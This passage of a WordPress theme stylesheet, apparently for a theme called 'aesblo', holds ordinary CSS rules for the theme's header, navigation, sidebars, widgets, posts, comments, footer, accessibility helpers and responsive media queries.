	box-shadow: 0 5px rgba(4,117,111,1);
	top: -5px;
	text-transform: uppercase;
	letter-spacing: 1px;
	vertical-align: bottom;
}

.button-toggle {
	border: none;
	background: transparent;
	box-shadow: none !important;
	padding: 0;
	top: 0 !important;
}

embed, 
iframe, 
object, 
video {
	max-width: 100%
}



/**
 * 4.0 - Media
 */
 
.video-player,
.wp-video {
	margin-bottom: 1.5em;
}


/**
 * 4.1 - Captions
 */

.wp-caption {
	max-width: 100%;
	margin-bottom: 1.5em;
}

.wp-caption-text {
	text-align: center;
	margin: 0.5em 0;
	font-style: italic;
}

.attachment .wp-caption-text {
	color: gray;
}


/**
 * 4.2 - Galleries
 */
 
.gallery {
    margin-bottom: 1.5em;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.3%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-item {
    width: 100%;
    display: inline-block;
    text-align: center;
    vertical-align: top;
    padding: 2%;
}

.gallery-caption {
  padding: 0 0.5em;
	font-size: 0.9em;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption,
.gallery-columns-10 .gallery-caption {
    display: none;
}


/**
 * 5.0 - Alignments
 */

.alignleft {
	float: left;
	margin: 0 1em 1em 0;
}

.alignright {
	float: right;
	margin: 0 0 1em 1em;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}


/**
 * 6.0 - Clearfix 
 */
 
.clearfix:after,
.widget_text .textwidget:after,
.comments-area .comment-meta:after,
.comments-area .comment-content:after,
.comments-area .comment-body:after,
.comments-area .comment-content:after,
.post-navigation:after {
	content: '';
	display: table;
	clear: both;
}


/**
 * 7.0 - Header
 */
.site-header {
	padding: 20px 10px;
	background-color: #D90000;
}

.primary-sidebar,
.primary-sidebar a,
.secondary-sidebar {
	color: white !important;
}

.primary-sidebar a {
	text-decoration: none;
}

.site-branding {
	margin-bottom: 1em;
}

.site-branding:last-child {
	margin-bottom: 0;
}

.site-title {
	text-align: center;
	border: 5px solid rgba( 255, 255, 255, 0.5 );
	padding: 10px;
	font-size: 1.5em;
	overflow: hidden;
	margin-bottom: 0;
	line-height: 1.2;
}

.site-title a {
	position: relative;
	top: -200px;
	animation: site_title_show 1s 0.5s forwards;
	top: 0 \0/IE9;
}

@keyframes site_title_show {
	80% {
		top: 10px;
	}
	
	100% {
		top: 0;
	}
}

.site-description {
	display: none;
	margin: 1em 0 0;
	font-weight: 400;
	font-size: 1em;
	font-style: italic;	
}

.site-quicklinks ul {
	margin: 0;
	padding: 0;	
	list-style-type: none;
}

.site-quicklinks li {
	float: left;
	margin-right: 30px;
}

.site-quicklinks li:last-child {
	float: right;
	margin-right: 0;
}

.site-quicklinks .fa,
.sidebar-buttons .fa,
.site-search .fa-close {
	width: 1em;
	height: 1em;
	cursor: pointer;
	position: relative;
	text-align: center;
}

.site-quicklinks .fa:after,
.sidebar-buttons .fa:after,
.site-search .fa-close:after {
	position: absolute;
	content: '';
	width: 0;
	height: 0;
	left: 50%;
	top: 50%;
	display: block;
	opacity: 0;
	background: white;
	transition: 0.3s cubic-bezier(0.535, 0.095, 0.375, 1.420);
	border-radius: 50%;
}


/**
 * 8.0 - Navigation
 */


/**
 * 8.1 - Menu
 */ 
 
.site-navigation {
    margin: 0 0 4em;
}

.site-navigation ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.site-navigation ul li a {
   display: block;
   border-bottom: 1px solid rgba(255, 255, 255, 0.4);
   padding: 1em;
   position: relative;
}

.site-navigation  ul ul {
   margin-left: 1em;
}

.site-navigation .sub-menu {
    display: none;
}

.no-js .site-navigation .sub-menu {
    display: block;
}

.site-navigation .current-menu-item>a,
.site-navigation .current-menu-ancestor>a {
    background: rgba(255, 255, 255, 0.3); 
}

.site-navigation .menu-item-has-children>a {
    padding-right: 3.25em;
}

.site-navigation .menu-item-has-children {
    position: relative;
}

.site-navigation .submenu-switch {
    position: absolute;
    right: 0.5em;
    top: 0.66em;
    width: 1em;
    height: 1em;
    font-size: 1.5em;
    line-height: 1em;
    text-align: center;
    z-index: 1;
    padding: 0;
    border: none;
    background: transparent;
    box-shadow: none;
}

.no-js .site-navigation .submenu-switch {
	visibility: hidden;
}

.site-navigation .submenu-switch:active,
.site-navigation .submenu-switch:focus {
    border: 1px solid rgba(255, 255, 255, 0.5);
}

.site-navigation .menu-item .submenu-switch .fa {
    opacity: 0.5;
    margin-right: 0;
}

.site-navigation .submenu-switch:after {
    content: '';
    width: 2.16em;
    height: 2.3em;
    position: absolute;
    right: -0.5em;
    top: -0.66em;
    display: block;
}

.site-navigation .menu-item-description {
    margin: 0;
    font-size: 0.9em;
    font-style: italic;
    color: #eee;
}

.site-navigation .menu-item .fa {
    margin-right: 0.5em;
}

.site-navigation ul li a:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    right: 100%;
    top: 0;
    bottom: 0;
    background: rgba(255, 255, 255, 0.3);
    transition: 0.5s right;
}


/**
 * 8.2 - Pagination
 */
 
.pagination,
.page-links {
	text-align: center;
	line-height: 2.3em;
}

.pagination a,
.page-links a {
	text-decoration: none;
}

.pagination .page-numbers,
.page-links>span,
.page-links>a {
	width: 2.5em;
	height: 2.5em;
	line-height: 2.5em;
	margin: 0 0.5em 0.5em 0;
	box-shadow: inset 0 0 0 2px #D90000;
	border-radius: 50%;
	color: #D90000;
	display: inline-block;
	position: relative;
	transition: 0.5s;
}

.pagination .page-numbers {
	display: none;
}

.pagination .page-numbers:after,
.page-links>span:after,
.page-links>a:after {
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	box-shadow: inset 0 0 0 4px #D90000;
	left: 0;
	top: 0;
	border-radius: 50%;
	transform: scale(1.3);
	opacity: 0;
	transition: 0.5s;
}

.pagination .page-numbers:last-child,
.page-links>span:last-child,
.page-links>a:last-child {
	margin-right: 0;
}

.pagination .dots,
.page-links .page-links-title {
	width: auto;
	box-shadow: none !important;
	color: gray !important;
}

.pagination .dots:after,
.pagination .next:after,
.pagination .prev:after,
.page-links .page-links-title:after {
	width: 0;
}

.pagination .next,
.pagination .prev {
	box-shadow: none !important;
	width: auto;
	height: auto;
	display: inline-block;
	position: relative;
}

.pagination .next:before,
.pagination .prev:before {
	position: absolute;
	content: '';
	display: block;
	width: 0;
	height: 1px;
	left: 0;

	bottom: 0.7em;
	background: #D90000;
	transition: width 0.5s;
}

.pagination .current,
.page-links>span {
	background: #D90000;
	color: white !important;
	display: inline-block;
}

.page-links .page-links-title {
	background: transparent;
	font-style: italic;
}

.post-navigation .nav-previous,
.post-navigation .nav-next {
	width: 50%;
	display: inline-block;
	position: relative;
	overflow: hidden;
}

.post-navigation .nav-previous:before,
.post-navigation .nav-next:before {
	content: '';
	display: block;
	padding-top: 56.25%;
}

.post-navigation .nav-previous:after,
.post-navigation .nav-next:after {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	display: block;

	background-size: cover;
	transition: 0.5s;
}

.post-navigation a {
	width: 100%;

	height: 100%;	
	position: absolute;
	left: 0;
	top: 0;
	display: block;
	text-decoration: none;
	color: white !important;
	z-index: 1;
	transition: 0.5s;
}

.post-navigation .nav-previous a {
	background: #D90000;
}

.post-navigation .nav-next a {
	background: #04756F;	
}

.post-navigation .meta-nav {
	border: 1px solid white;
	border-radius: 4px;
	padding: 0.5em 2em;
	min-width: 40%;
	font-size: 0.8em;
	text-align: center;
	display: inline-block;
	position: relative;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	transition: 0.5s;
}

.post-navigation .post-title {
	position: absolute;
	left: 0;
	bottom: 0;
	display: block;
	width: 100%;
	padding: 1em 1em 2em;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	visibility: hidden;
}


/**
 * 9.0 - Sidebars
 */

.primary-sidebar-content,
.secondary-sidebar {
	transition: 1s left;
	position: fixed;
	left: -100%;
	top: 0;
	width: 100%;
	height: 100%;
	padding: 1em;
	overflow: auto;
	background-color: #D90000;
	z-index: 999999;	
}

.primary-sidebar-content {
	height: 100%;
}

.primary-sidebar .primary-sidebar-content-expand,
.secondary-sidebar-expand {
	left: 0;
}

.covered-body:after {
	content: '';
	display: block;
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: auto;
	background-color: #000;
	opacity: 0.7;
	z-index: 100000;
}

.sidebar-buttons {
	margin-bottom: 2em;
}

.sidebar-buttons .active-secondary-sidebar,
.sidebar-buttons .active-primary-sidebar {
	float: left;
}

.sidebar-buttons .close-primary-sidebar,
.sidebar-buttons .close-secondary-sidebar {
	float: right;
}


/**
 * 9.1 - Widgets
 */
 
.widget {
	margin-bottom: 4em;
}

.widget,
.widget a {
	color: white;
}

.widget a {
	text-decoration: none;
	transition: 0.5s;
}

.widget input[type="text"],
.widget input[type="search"],
.widget input[type="email"],
.widget input[type="number"],
.widget input[type="password"],
.widget input[type="url"] {
	background: transparent;
	border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}

.widget input[type="text"]:focus,
.widget input[type="search"]:focus,
.widget input[type="email"]:focus,
.widget input[type="number"]:focus,
.widget input[type="password"]:focus,
.widget input[type="url"]:focus {
	border-bottom: 1px solid rgba(255, 255, 255, 0.9);
}

.widget select {
	color: #333;
	background: rgba(255, 255, 255, 0.9);
	padding: 0.5em;
	border-radius: 4px;
	outline: none;
	width: 100%;
	overflow: auto;
}

.widget select:focus {
	outline: none;
}

.widget-title {
	margin-bottom: 1em;
}

.widget-title:before,
.widget-title:after {
	border-top-color: rgba(255, 255, 255, 0.7);
}

.widget_recent_entries ul,
.widget_categories ul,
.widget_pages ul,
.widget_recent_comments ul,
.widget_meta ul,
.widget_archive ul,
.widget_tag_cloud,
.widget_nav_menu ul {
	line-height: 200%;
}

.widget_recent_entries ul,
.widget_categories ul,
.widget_pages ul,
.widget_recent_comments ul,
.widget_meta ul,
.widget_archive ul,
.widget_rss ul,
.widget_nav_menu ul {
	list-style-type: none;
	padding: 0;
}

.widget_categories .children,
.widget_pages .children,
.widget_nav_menu .sub-menu {
	padding-left: 1.5em;
}

.widget_recent_entries li .fa,
.widget_categories li .fa,
.widget_pages li .fa,
.widget_recent_comments li .fa,
.widget_meta li .fa,
.widget_archive .fa,
.widget_rss .fa,
.widget_nav_menu .fa {
	opacity: 0.6;
	margin-right: 0.5em;
}

.widget_tag_cloud a {
	display: inline-block;
	margin: 0 5px 10px 0;
	vertical-align: middle;
	padding: 2px 10px;
	border: 1px solid rgba(255, 255, 255, 0.5);
	border-radius: 4px;
}

.widget_search .search-field {
	width: 95%;
	display: block;
}

.widget_search {
	position: relative;
}

.widget_search .search-form:after {
	position: absolute;
	content: "\f002";
	display: inline-block;
	font-family: FontAwesome;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	right: 0;
	bottom: 0;
	color: rgba(255, 255, 255, 0.5);
}

.widget_search ::-webkit-input-placeholder {
   color: rgba(255,255,255,0.7);
}

.widget_calendar th,
.widget_calendar td {
	border-color: rgba(255,255,255,0.5);
	text-align: center;
}

.widget_calendar a,
.widget_text .textwidget a {
	text-decoration: underline;
}

.widget .post-date {
	font-size: 0.8em;
	color: #eee;
	font-style: italic;
	margin-left: 0.5em;
}

.widget .post-date:before {
	content: '- ';
}

.widget abbr[title],
.widget acronym[title] {
	border-color: rgba(255,255,255,0.5);
}

.widget_rss .rsswidget img {
	display: none;
}

.widget_rss .rss-date {
	color: rgba(255, 255, 255, 0.5);
	font-size: 0.9em;
	display: block;
}

.widget_rss .rssSummary {
	color: rgba(255, 255, 255, 0.8);
}

.widget_rss cite {
	color: rgba(255, 255, 255, 0.8);
}

.widget_rss cite:before {
	content: ' - ';
}


/**
 * 10.0 - Content
 */
 
.site-main {
	padding: 50px 15px 100px;
	background: white;
}

.hentry {
	margin-bottom: 8em;
}

.single .hentry,
.page .hentry {
	margin-bottom: 6em;
}

/**
 * 10.1 - Post header
 */
.entry-header {
	position: relative;
	margin-bottom: 2em;
}

.entry-header:before,
.page .entry-header:after {
	width: 90%;
	display: block;
	content: '';
	margin: 0 auto 2em;
	border-top: 1px solid #dfdfdf;
}

.page .entry-header:after {
	margin: 2em auto 0;
}

.sticky-post,
.entry-format {
	position: absolute;
}

.sticky-post {
	background: #333;
	color: white;
	left: 5%;
	top: 2px;
	font-size: 0.6em;
	padding: 0 0.5em;
	z-index: 1;
}

.entry-format {
	display: block;
	top: -1em;
	right: 10%;
	z-index: 1;
}

.entry-format .fa {
	position: relative;
	color: white;
	font-size: 0.9em;
	width: 2em;
	height: 2em;
	border-radius: 50%;
	box-shadow: 
		0 0 0 0.3em rgba(255, 255, 255, 0.6),
		inset 0 0 0 2px #D90000;
	text-align: center;
	line-height: 2em;
	transition: 1s;	
}

.entry-format .fa:after {
	position: absolute;
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #D90000;
	border-radius: 50%;
	z-index: -1;
	opacity: 1;
	transition: 1s;
}

.entry-title {
	font-size: 1.5em;
	margin: 0 0 0.5em;
	text-align: center;
}

.entry-title a {
	color: #333 !important;
	text-decoration: none;
	transition: 0.5s;
}

.entry-title a:active {
	text-shadow: none;
}

.entry-date {
	font-size: 0.8em;
	width: 90%;
	margin: 0 auto;
	font-style: italic;	
}

a.entry-date-link {
	text-decoration: none;
	color: #999 !important;
}

.sticky .entry-date {
	display: none;
}

.post-thumbnail {
	margin-bottom: 1em;
	overflow: hidden;
}

.has-post-thumbnail .sticky-post {
	background: rgba(0, 0, 0, 0.5);
} 

.post-thumbnail img {
	display: block;
	margin: 0 auto;
	transition: 1s ease;
	transform: scale(1);
}

.has-post-thumbnail .entry-header:before {
	border-top: none;	
	margin-bottom: 0;
}

.has-post-thumbnail .sticky-post,
.has-post-thumbnail .entry-format {
	transition: 1s;
	opacity: 1;
}

.has-post-thumbnail .meta-hide {
	opacity: 0;
}


/**
 * 10.2 - Post content
 */
 
.entry-content {
	margin-bottom: 1em;
}

.entry-content .more-link {
	font-style: italic;
	color: #D90000;
	display: inline-block;
	text-decoration: none;
	position: relative;
}

.entry-content .more-link:after {
	position: absolute;
	content: '';
	display: block;
	left: 0;
	right: 0;
	bottom: 0;
	height: 1px;
	background: #D90000;
	transition: 0.5s;
}

.entry-content .more-link .fa {
	vertical-align: middle;
	margin-left: 5px;
}

.twitter-tweet {
	margin: 0 auto 1.5em !important;
}

.mejs-container {
	margin-bottom: 1.5em;
}

.post-password-required .post-password-form input[type="password"] {
	width: 100%;
}

.post-password-required .post-password-form {
	position: relative;
}

.post-password-required .post-password-form input[type="submit"] {
	position: absolute;
	right: 0;
	bottom: 5px;
	top: auto;
}

.post-password-required .post-password-form input[type="submit"]:active {
	bottom: 0;
}

.entry-attachment img {
	display: block;
	margin: 0 auto;
}

.format-aside .entry-title,
.format-status .entry-title,
.format-link .entry-title,
.no-post-title .entry-title,
.format-aside .entry-header:before,
.format-status .entry-header:before,
.format-link .entry-header:before,
.no-post-title .entry-header:before {
	display: none;
}


/**
 * 10.3 - Post footer
 */

.entry-footer {
	border-top: 1px solid #dfdfdf;
	border-bottom: 1px solid #dfdfdf;
	width: 90%;
	margin: 0 auto;
}

.entry-footer ol {
	list-style-type: none;
	margin: 0;
	padding: 0.5em 1em;
}

.entry-footer li {
	display: inline;
	margin-right: 1em;
	font-size: 0.8em;
	line-height: 200%;
}

.entry-footer li:last-child {
	margin-right: 0;
}

.entry-footer,
.entry-footer a {
	color: rgba(4, 117, 111, 0.5);
}

.entry-footer a {
	text-decoration: none;
	transition: color 0.5s;
}

.entry-footer .fa {
	margin-right: 0.1em;
}


/**
 * 10.4 - Author bio
 */
 
.author-info {
	color: white;
	background: #04756F;
	margin: 2em auto;
	position: relative;
	overflow: hidden;
	padding: 1em;
	transition: 0.5s;
}

.author-info .author-avatar {
	position: absolute;
	left: 0;
	top: 50%;
	transform: translate(-40%, -50%);
	line-height: 0;
	transition: 0.5s;
}	

.author-info .author-avatar img {
	width: 100px;
	height: auto;	
	border-radius: 50%;
	transition: 0.5s;
}

.author-info .author-bio {
	margin-left: 50px;
}

.author-info .author-bio .author-heading {
	font-size: 1.5em;
	margin: 0 0 0.5em;
	color: rgba(255, 255, 255, 0.2);

}

.author-info .author-bio .author-title {
	font-size: 1em;
	margin: 0 0 0.5em;
}

.author-info .author-description,
.author-info .author-description a {
	font-style: italic;
	color: rgba(255, 255, 255, 0.8) !important;
}

.author-info:hover {
	background: #D90000;
}

.author-info:hover .author-avatar {
	left: 1em;
	transform: translate(0, -50%);
}

.author-info:hover .author-avatar img {
	opacity: 0.8;
}

.author-info .author-avatar img:hover {
	opacity: 1;
}


/**
 * 10.5 - No content page
 */
 
.not-found .entry-content p {
	color: red;
}

.not-found .search-field {
	width: 50%;
}


/**
 * 10.6 - Comments
 */

.comments-area {
	margin-bottom: 8em;
}

.comments-area .comments-title,
.comments-area .comment-reply-title {
	width: 90%;
	margin: 0 auto 1em;
}

.comments-area .comments-title .fa,
.comments-area .comment-reply-title .fa {
	margin-right: 10px;
	color: gray;
}

.comments-area .comment-list,
.comments-area .comment-list .children {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.comments-area .comment-list {
	margin-bottom: 3em;
}

.comments-area .comment-list .children {
	margin-left: 1em;
}

.comments-area .comment-list .comment-body {
	border-bottom: 1px dotted #d9d9d9;
	padding-bottom: 1em;
	margin-bottom: 2em;
}

.comments-area .avatar {
	float: left;
	border-radius: 50%;
	margin-right: 1em;
	width: 2.5em;
}

.comments-area .url {
	text-decoration: none;
	color: #04756F;
}

.comments-area .comment-metadata a {
	color: #ccc;
	font-size: 0.9em;
	text-decoration: none;
	font-style: italic;
}

.comments-area .comment-metadata {
	overflow: hidden;
}

.comments-area .comment-metadata .edit-link {
	margin-left: 1em;
	text-transform: uppercase;
}

.comments-area .comment-meta {
	margin-bottom: 1em;
}

.comments-area .comment-notes {
	font-style: italic;
	font-size: 0.9em;
	color: gray;
}

.bypostauthor .comment-body {
	position: relative;
	padding-left: 20px;
}

.bypostauthor .comment-body:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 10px;
	height: 100%;
	background-color: #d9d9d9;
}

.comments-area .reply {
	text-transform: uppercase;
	font-size: 0.7em;
	display: inline-block;
	padding: 0.2em 0.3em 0.1em;
	background: #04756F;
	border-radius: 4px;
	float: right;
	transition: 0.5s;
	opacity: 0.5;
}

.comments-area .reply a {
	text-decoration: none;
	color: #fff;
}

.comments-area .comments-navigation {
	margin-bottom: 3em;
}

.comments-area .comment-form-author input,
.comments-area .comment-form-email input,
.comments-area .comment-form-url input,
.comments-area .comment-form-comment textarea {
	width: 100%;
}

.comments-area .required {
	color: red;
}

.comments-area .comment-notes .required {
	margin: 0 2px 0 5px;
	vertical-align: middle;
}


/**
 * 10.7 - Archives
 */
 
.site-main .page-header {
	background: #04756F;
	color: white;
	margin-bottom: 50px;
	position: relative;
}

.site-main .archive-icon,
.site-main .archive-summary {
	padding: 20px;
}

.site-main .archive-icon {
	position: absolute;
	display: block;
	float: left;
	background: rgba(0, 0, 0, 0.2);
	width: 2.25em;
	height: 100%;
	line-height: 1em;
	font-size: 2em;
	text-align: center;
}

.site-main .archive-summary {
	margin-left: 4.5em;
}

.site-main .page-title {
	margin-bottom: 0;
	font-size: 1.5em;
	line-height: 1.33em;
}

.site-main .archive-summary p {
	margin-bottom: 0;
}

.site-main .taxonomy-description {
	margin-top: 1em;
	color: #efefef;
	font-style: italic;
}


/**
 * 11.0 - Footer
 */
 
.site-footer {
	background: #f1f1f1;
	padding: 1em 2em;
	text-align: center;
	font-style: italic;
}

.site-footer,
.site-footer a {
	color: #999 !important;
}

.has-copyright .copyright {
	margin-bottom: 10px;
}


/**
 * Popup search form
 */

.site-search {
	position: fixed;
	left: 0;
	bottom: 100%;
	z-index: 999999;
	background: rgba(217, 0, 0, 0.9);
	width: 100%;
	height: 100%;
	transition: 1s;
}

.site-search .close-search-form {
	color: white;
	font-size: 2em;
	float: right;
	margin: 2% 2% 0 0;
}

.site-search .search-form {
	text-align: center;
	position: relative;
	top: 40%;
	transform: translateY(-50%);
	width: 70%;
	margin: 0 auto;
}

.site-search .search-submit {
	display: none;
}

.site-search .search-field {
	padding: 0.2em;
	color: white;
	font-size: 2em;
	width: 100%;
	border-bottom: 1px solid rgba(255, 255, 255, 0.5);
	background: transparent;
}

.site-search .search-field:focus {
	border-bottom-color: white;
}

.site-search ::-webkit-input-placeholder {
   color: white;
}

.site-search-open {
	bottom: 0;
}


/**
 * 12.0 - Accessibility
 */

.screen-reader-text,
.widget_search .search-submit,
.comments-area .says {
	position: absolute !important;
	width: 1px;
	height: 1px;
	overflow: hidden;
	clip: rect( 1px, 1px, 1px, 1px );
}

.site .skip-link {
	background-color: #f1f1f1;
	box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.2);
	color: #21759b;
	display: block;
	font: bold 1em/normal "Alegreya Sans", sans-serif;
	left: -9999em;
	outline: none;
	padding: 15px 23px 14px;
	text-decoration: none;
	text-transform: none;
	top: -9999em;
}

.logged-in .site .skip-link {
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	font: bold 14px/normal "Open Sans", sans-serif;
}

.site .skip-link:focus {
	clip: auto;
	height: auto;
	left: 6px;
	top: 7px;
	width: auto;
	z-index: 100000;
}

.site-quicklinks a:focus .fa:after,
.site-quicklinks .button-toggle:focus .fa:after,
.sidebar-buttons .button-toggle:focus .fa:after,
.site-search .button-toggle:focus .fa-close:after {
	width: 150%;
	height: 150%;
	left: -25%;
	top: -25%;
	opacity: 0.3;
}

.site-quicklinks a:focus,
a.entry-format:focus {
	outline: none;
}

button:focus,
input[type="button"]:focus,
input[type="submit"]:focus {
	opacity: 0.8;
}

a.entry-format:focus {
	opacity: 0.8;
}


/**
 * 13.0 - Functions
 */


/* Divider behide text */
.text-divider,
.comment-reply-title {
	display: table;
	white-space: nowrap;
	overflow: hidden;
}

.text-divider:before,
.text-divider:after,
.comment-reply-title:before,
.comment-reply-title:after {
	content: '';
	display: table-cell;
	border-top: 1px solid #dfdfdf;
	position: relative;
	top: 0.75em;
}

.text-divider:before,
.comment-reply-title:before {
	width: 20%;
	right: 2%;
}

.text-divider:after,
.comment-reply-title:after {
	left: 2%;
	width: 80%;
}

/* Make video responsive */
.aesblo-video-container {
	height: 0;
	padding-bottom: 56.25%;
	position: relative;
	overflow: hidden;
}

.aesblo-video-container iframe,
.aesblo-video-container object,
.aesblo-video-container video,
.aesblo-video-container embed{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}


/**
 * 14.0 - Media queries
 */

/**
 * 14.1 - Min-width: 360px
 */
@media screen and ( min-width: 360px ) {
	/* Sidebars */
	.primary-sidebar-content,
	.secondary-sidebar {
		width: 80%;
	}	
}


/**
 * 14.2 - Min-width: 601px
 */

@media screen and ( min-width: 601px ) {
	
	/* Typography */
	h1 {
		font-size: 2em;
	}

	h2 {
		font-size: 1.75em;
	}

	h3 {
		font-size: 1.5em;
	}

	h4 {
		font-size: 1.25em;
	}

	h5 {
		font-size: 1.125em;
	}

	h6 {
		font-size: 1em;
	}

	.site-main {
		font-size: 1.2em;
	}

	blockquote {
		padding: 1.5em;
	}

	blockquote:before {
		left: 0.2em;
	}
	
	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		margin-bottom: 1em;
	}	
	
	p {
		margin-bottom: 1.5em;
	}
	
	blockquote,
	pre {
		margin-bottom: 2em;
	}
	
	/* Elements */
	table,
	dl,
	ul,
	ol {
		margin-bottom: 2em;
	}
	
	hr {
		margin: 2em 0;
	}
	
	/* Header */
	.site-title {
		padding: 20px;
		font-size: 2em;
	}

	.site-title a {
		transition: 1s;
	}
		
	.site-description {
		display: block;
		margin-top: 1.5em;
	}
	
	/* Pagination */
	.pagination .page-numbers {
		display: inline-block;
	}

	.post-navigation .meta-nav {
		font-size: 1em;
	}

	.pagination,
	.page-links	{
		font-size: 1em;
	}
	
	/* content */
	.entry-title {
		font-size: 2.5em;
	}

	.site-main .hentry {
		margin-bottom: 12em;
	}

	.sticky-post {
		font-size: 1em;
	}

	.entry-format .fa {
		font-size: 1.2em;
	}

	.entry-title a:active {
		text-shadow: none;
	}
	
	.single .hentry,
	.page .hentry {
		margin-bottom: 6em;
	}
	
	/* Footer */
	.has-copyright {
		text-align: left;
	}	

	.has-copyright .copyright {
		float: left;
		width: 70%;
		margin-bottom: 0;
		padding-right: 20px;
		margin-right: 20px;
		border-right: 1px solid #bbb;
	}					
}


/**
 * 14.3 - Min-width: 992px
 */
 
@media screen and ( min-width: 992px ) {	
	/* Header */
	.site-quicklinks {
		padding: 1em;
	}
		
	.site-quicklinks .sq-primary-sidebar {
		display: none;
	}
	
	/* Pagination */
	.post-navigation .meta-nav {
		font-size: 1.2em;
	}	
	
	/* Sidebars */
	.primary-sidebar,
	.secondary-sidebar {
		width: 30%;
		max-width: 450px;
		position: fixed;
		height: 100%;
		overflow: auto;
		background-color: #D90000;
		z-index: 10;
		opacity: 0;		
		transition: 1s opacity;
	}

	.primary-sidebar-content {
		position: static;
		overflow: visible;
		width: 100%;
		height: auto;
	}

	.primary-sidebar-content .sidebar-buttons {
		display: none;
	}
	
	.primary-sidebar-expand,
	.secondary-sidebar-expand {
		left: 0;
		opacity: 1;
		z-index: 20;
	}
	
	.secondary-sidebar .active-primary-sidebar {
		display: none;
	}
	
	.cover-body:after {
		display: none;
	}
	
	/* Content */
	.site-content:before,
	.colophon:before {
		content: '';
		display: block;
		width: 30%;
		max-width: 450px;
		height: 1px;
		float: left;
	}
	
	.site-main {
		padding: 100px 50px 200px;		
	}

	.site-main,
	.site-footer {
		float: left;
		width: 70%;
		max-width: 1000px;	
	}
	
	.site-main .page-header {
		margin-bottom: 100px;
	}
	
	
	.error404 .site-main {
		position: relative;
	}
	
	.error404 .site-main:before {
		position: absolute;
		content: '404';
		right: 20px;
		bottom: 20px;
		color: #f1f1f1;
		font-size: 20em;
		line-height: 1;
		font-weight: 700;
		animation: error404 3s infinite backwards;
	}
	
	/* 404 */
	@keyframes error404 {
		0% {
			color: rgba( 0, 0, 0, 0.1 );
		}
	
		50% {
			color: rgba( 255, 0, 0, 0.1 );
		}
		
		100% {
			color: rgba( 0, 0, 0, 0.1 );
		}		
	}		
}

/**
 * 14.4 - Min-width: 1200px
 *
 */
@media screen and ( min-width: 1200px ) {
	/**
	 * Making hover effects at desktop not at touch devices.
	*/
	
	a:hover {
		text-decoration: none;
	}
	
	button:hover,
	input[type="button"]:hover,
	input[type="submit"]:hover {
		box-shadow: 0 4px rgba(4,117,111,1);
		top: -4px;
	}	
	
	button:active,
	input[type="button"]:active,
	input[type="submit"]:active {
		top: 0;
		box-shadow: none !important;
	}
	
	.site-title a:hover{
		opacity: 0.6;
	}
	
	.site-quicklinks a:hover .fa:after,
	.site-quicklinks .button-toggle:hover .fa:after,
	.sidebar-buttons .button-toggle:hover .fa:after,
	.site-search .button-toggle:hover .fa:after {
		width: 150%;
		height: 150%;
		left: -25%;
		top: -25%;
		opacity: 0.3;
	}
	
	.site-navigation ul li a:hover:after {
			right: 0;
	}
	
	.pagination .page-numbers:hover,
	.page-links>span:hover,
	.page-links>a:hover {
		color: white;
		background: #D90000;
	}
	
	.pagination .page-numbers:hover:after,
	.page-links>span:hover:after,
	.page-links>a:hover:after {
		transform: scale(1);
		opacity: 1;
	}
	
	.pagination .dots:hover {
		color: gray !important;
		background: transparent !important;
	}
	
	.pagination .next:hover,
	.pagination .prev:hover {
		color: #D90000;
		background: transparent  !important;
	}
	
	.pagination .next:hover:before,
	.pagination .prev:hover:before {
		width: 50%;
	}
	
	.page-links .page-links-title:hover {
		background: transparent;
	}
	
	.post-navigation .meta-nav:hover {
		background: rgba(255, 255, 255, 0.5);
	}
	
	.post-navigation .nav-previous .meta-nav:hover {
		color: #D90000;
	}
	
	.post-navigation .nav-next .meta-nav:hover {
		color: #04756F;
	}
	
	.widget a:hover {
		opacity: 0.7;
	}
	
	.widget_tag_cloud a:hover {
		opacity: 1;
		background: rgba(255, 255, 255, 0.5);
		color: #D90000;
	
	}
	
	.entry-format .fa:hover {
		color: #D90000;
		background: rgba(255, 255, 255, 0.6);
	}
	
	.entry-format .fa:hover:after {
		transform: scale(1.5);
		opacity: 0;
	}	
	
	.entry-title a:hover {
		text-shadow:
			0 1px 0 #999,
			0 2px 0 #999,
			0 3px 0 #999,
			0 4px 0 #999,
			0 5px 0 #999;
	}
	
	a.entry-date-link:hover  {
		opacity: 0.6;
	}
	
	.post-thumbnail img:hover {
		transform: scale(1.2);
		transition: 1s cubic-bezier(.11,.66,.48,1.89);
	}
	
	.entry-content .more-link:hover {
		text-decoration: none;
	}
	
	.entry-content .more-link:hover:after {
		left: 30%;
		right: 30%;	
	}	
	
	.post-password-required .post-password-form input[type="submit"]:hover {
		bottom: 4px;
	}
	
	.entry-footer a:hover {
		text-decoration: underline;
		color: rgba(4, 117, 111, 1);
	}
	
	.comments-area .url:hover,
	.comments-area .comment-metadata a:hover {
		text-decoration: underline;
	}	
	
	.comments-area .comment-metadata a:hover {
		color: #333;
	}
	
	.comments-area .reply:hover {
		opacity: 1;
	}
	
	.site-title:hover {
